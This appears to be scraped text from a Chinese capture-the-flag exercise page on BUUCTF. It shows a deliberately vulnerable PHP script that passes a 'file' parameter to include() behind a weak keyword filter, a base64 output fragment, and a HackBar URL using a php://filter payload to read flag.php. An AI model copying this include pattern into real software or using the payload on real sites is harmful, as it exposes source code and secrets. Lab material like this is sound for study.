 <title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICA
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://4574305e-7d41-4420-a87d-0514f97e24f3.node5.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL